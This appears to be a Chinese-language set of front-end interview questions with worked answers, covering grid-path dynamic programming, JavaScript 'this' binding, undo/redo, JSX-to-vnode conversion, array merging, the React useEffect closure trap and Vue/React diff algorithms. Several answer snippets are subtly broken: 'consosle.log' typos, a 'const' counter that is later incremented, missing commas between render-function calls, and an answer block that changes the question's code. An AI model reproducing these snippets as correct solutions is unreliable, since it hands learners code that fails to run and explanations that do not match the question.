
如下图,有m*n个格子,一个人从左上角start位置,每次只能向下或向右移动一步。要走到右下角finish位置,总共有多少条路径

实现
- 如果只走第一行就只有一条路径
- 如果只走第一列,也只有一条路径
- 其他走法,根据这个公式
map[i][j] = map[i-1][j] + map[i][j-1],如走到[5,4]的路径数,就是[4,4]和[5,3]的路径数之和 -- 动态规划的思想
// m行 n列
function getPaths(m, n) {
// m * n二维数组,模拟网格
const map = new Array(m)
for(let i = 0; i < m; i++) {
map[i] = new Array(n) // 行对应的列
}
// 如果只走第一行就只有一条路径,所以第一行所有item都填充1
map[0].fill(1)
// 如果只走第一列,也只有一条路径。所以第一行item都填充1
for(let i = 0; i < m; i++) {
map[i][0] = 1
}
/**此时map结果
* [
* [1, 1, 1, 1],
[1, emptyx3],
[1, emptyx3],
[1, emptyx3],
[1, emptyx3]
]
*/
// 其他item,根据这个公式 map[i][j] = map[i-1][j] + map[i][j-1]
// 如走到[5,4]的路径数,就是[4,4]和[5,3]的路径数之和 -- 动态规划的思想
// 注意:i和j都是从1开始,因为0的位置已经被上文赋值了
for(let i = 1; i < m; i++) {
for(let j = 1; j < n; j++) {
map[i][j] = map[i-1][j] + map[i][j-1]
}
}
/**此时map结果
* [
* [1, 1, 1, 1],
[1, 2, 3, 4],
[1, 3, 6, 10],
[1, 4, 10, 20],
[1, 5, 15, 35]
]
*/
// 返回完成的节点的路径数
return map[m-1][n-1]
}
console.log(getPaths(5, 4)) // 35
# 第159题 this读代码题
class Foo{
f1() {consosle.log('this1',this)}
f2 = () => {consosle.log('this2',this)}
f3 = () => {consosle.log('this3',this)}
static f4() {consosle.log('this4',this)}
}
const f = new Foo()
f.f1()
f.f2()
f.f3.call(this)
Foo.f4()
const user = {
count:1,
getCount:function(){
return this.count
}
}
console.log(user.getCount())
const func = user.getCount
console.log(func())
答案
class Foo{
f1() {consosle.log('this1',this)}
f2 = () => {consosle.log('this2',this)}
f3 = () => {consosle.log('this3',this)}
static f4() {consosle.log('this4',this)}
}
const f = new Foo()
f.f1() // this指向实例
f.f2() // class中写箭头函数,this指向实例
f.f3.call(this) // 箭头函数 this不能通过call、apply修改
Foo.f4() // this指向Foo本身
const user = {
count:1,
getCount:function(){
return this.count
},
getCount1: () =>{
// 箭头函数this找父级的this,this指向window
return this.count
},
getCount2:function(){
setTimeout(()=>{
console.log(this.count) // 箭头函数this找父级的this,this指向user
},1000)
},
}
console.log(user.getCount()) // 1 this指向user
const func1 = user.getCount
console.log(func1()) // undefined this指向window
const func2 = user.getCount2
console.log(func2()) // undefined this指向window
# 第158题 使用XML描述自定义DSL流程图
用xml描述这个流程图

<chart>
<start-end id="start">开始</start-end>
<flow id="flow1">流程1</flow>
<judge id="judge1">评审</judge>
<flow id="flow2">流程2</flow>
<start-end id="end">结束</start-end>
<arrow from="start" to="flow1"></arrow>
<arrow from="flow1" to="judge1"></arrow>
<arrow from="judge1" to="flow2">Y</arrow>
<arrow from="judge1" to="end">N</arrow>
<arrow from="flow2" to="end"></arrow>
</chart>
# 第157题 JS设计并实现撤销重做功能
分析
- 维护一个
list和index input change时push到list且index++Undo时index-1,redo时index+1
<div>
<input id="input-text" />
<button id="undo">undo</button>
<button id="redo">redo</button>
</div>
<script>
const inputText = document.getElementById("input-text")
const undo = document.getElementById("undo")
const redo = document.getElementById("redo")
const list = [inputText.value] // 初始化列表
const currIndex = list.length - 1 // 初始化index
inputText.addEventListener('change', e=>{
const text = e.target.value
list.length = currIndex + 1 // 截取掉index后面的部分
list.push(text)
currIndex++ // index增加
})
undo.addEventListener('click',()=>{
if(currIndex <= 0) return
currIndex-- // index减少
inputText.value = list[currIndex]
})
redo.addEventListener('click',()=>{
if(currIndex >= list.length - 1) return
currIndex++ // index增加
inputText.value = list[currIndex]
})
</script>
# 第156题 根据jsx写出vnode和render函数
<!-- jsx -->
<div className="container">
<p onClick={onClick} data-name="p1">
hello <b>{name}</b>
</p>
<img src={imgSrc} />
<MyComponent title={title}></MyComponent>
</div>
注意
- 注意
JSX中的常量和变量 - 注意
JSX中的HTML tag和自定义组件
const vnode = {
tag: 'div',
props: {
className: 'container'
},
children: [
// <p>
{
tag: 'p',
props: {
dataset: {
name: 'p1'
},
on: {
click: onClick // 变量
}
},
children: [
'hello',
{
tag: 'b',
props: {},
children: [name] // name变量
}
]
},
// <img />
{
tag: 'img',
props: {
src: imgSrc // 变量
},
children: [/**无子节点**/]
},
// <MyComponent>
{
tag: MyComponent, // 变量
props: {
title: title, // 变量
},
children: [/**无子节点**/]
}
]
}
// render函数
function render() {
// h(tag, props, children)
return h('div', {
props: {
className: 'container'
}
}, [
// p
h('p', {
dataset: {
name: 'p1'
},
on: {
click: onClick
}
}, [
'hello',
h('b', {}, [name])
])
// img
h('img', {
props: {
src: imgSrc
}
}, [/**无子节点**/])
// MyComponent
h(MyComponent, {
title: title
}, [/**无子节点**/])
]
)
}
在react中jsx编译后
// 使用https://babeljs.io/repl编译后效果
React.createElement(
"div",
{
className: "container"
},
React.createElement(
"p",
{
onClick: onClick,
"data-name": "p1"
},
"hello ",
React.createElement("b", null, name)
),
React.createElement("img", {
src: imgSrc
}),
React.createElement(MyComponent, {
title: title
})
);
# 第155题 手写合并两个递增数组
var arr1 = [1,3,5,7,9]
var arr2 = [2,4,6,8]
// 1.直接用concat+sort 时间复杂度较高,因为有排序,复杂度至少是O(n*logn)
var res1 = arr1.concat(arr2).sort((a,b)=>a-b)
console.log(res1)
// 2.使用双指针,时间复杂度 O(m + n) => O(n)
var res = []
var i = 0
var j = 0
// 只要arr1和arr2还有值继续循环
while(arr1[i] !== null || arr2[j] !== null) {
const v1 = arr1[i]
const v2 = arr2[j]
if(v1 == null && v2 == null) {
// v1 v2都没有值了 停止
break;
}
if(v1 < v2 || v2 == null) {
// v1较小则只拼接v1
res.push(v1)
i++
}
if(v1 > v2 || v1 == null) {
// v2较小则只拼接v2
res.push(v2)
j++
}
if(v1 === v2) {
// v1、v2相等
res.push(v1)
i++
res.push(v2)
j++
}
}
console.log(res) // [1,2,3,4,5,6,7,8,9]
# 第154题 React useEffect闭包陷阱问题
问:按钮点击三次后,定时器输出什么?
function useEffectDemo() {
const [value,setValue] = useState(0)
useEffect(()=>{
setInterval(()=>{
console.log(value)
},1000)
}, [])
const clickHandler = () => {
setValue(value + 1)
}
return (
<div>
value: {value} <button onClick={clickHandler}>点击</button>
</div>
)
}
答案
答案一直是
0useEffect闭包陷阱问题,useEffect依赖是空的,只会执行一次。setInterval中的value就只会获取它之前的变量。而react有个特点,每次value变化都会重新执行useEffectDemo这个函数。点击了三次函数会执行三次,三次过程中每个函数中value都不一样,setInterval获取的永远是第一个函数里面的0
// 追问:怎么才能打印出3?
function useEffectDemo() {
const [value,setValue] = useState(0)
useEffect(()=>{
const timer = setInterval(()=>{
console.log(value) // 3
},1000)
return ()=>{
clearInterval(timer) // value变化会导致useEffectDemo函数多次执行,多次执行需要清除上一次的定时器,否则多次注册定时器
}
}, [value]) // 这里增加依赖项,每次依赖变化都会重新执行
const clickHandler = () => {
setValue(value + 1)
}
return (
<div>
value: {value} <button onClick={clickHandler}>点击</button>
</div>
)
}
# 第153题 Vue React diff 算法有什么区别
diff 算法
Vue React diff不是对比文字,而是vdom树,即tree diff- 传统的
tree diff算法复杂度是O(n^3),算法不可用。
优化
Vue React都是用于网页开发,基于DOM结构,对diff算法都进行了优化(或者简化)
- 只在同一层级比较,不跨层级(
DOM结构的变化,很少有跨层级移动) tag不同则直接删掉重建,不去对比内部细节(DOM结构变化,很少有只改外层,不改内层)- 同一个节点下的子节点,通过
key区分
最终把时间复杂度降低到
O(n),生产环境下可用。这一点Vue React都是相同的。


React diff 特点 - 仅向右移动
比较子节点时,仅向右移动,不向左移动。
Vue2 diff 特点 - 双端比较

定义四个指针,分别比较
oldStartNode和newStartNodeoldStartNode和newEndNodeoldEndNode和newStartNodeoldEndNode和newEndNode
然后指针继续向中间移动,直到指针汇合

Vue3 diff 特点 - 最长递增子序列
例如数组
[3,5,7,1,2,8]的最长递增子序列就是[3,5,7,8 ]。这是一个专门的算法。

算法步骤
- 通过“前-前”比较找到开始的不变节点
[A, B] - 通过“后-后”比较找到末尾的不变节点
[G] - 剩余的有变化的节点
[F, C, D, E, H]- 通过
newIndexToOldIndexMap拿到oldChildren中对应的index[5, 2, 3, 4, -1](-1表示之前没有,要新增) - 计算最长递增子序列得到
[2, 3, 4],对应的就是[C, D, E],即这些节点可以不变 - 剩余的节点,根据
index进行新增、删除
- 通过
该方法旨在尽量减少
DOM的移动,达到最少的DOM操作。
总结
React diff特点 - 仅向右移动Vue2 diff特点 -updateChildren双端比较Vue3 diff特点 -updateChildren增加了最长递增子序列,更快Vue3增加了patchFlag、静态提升、函数缓存等
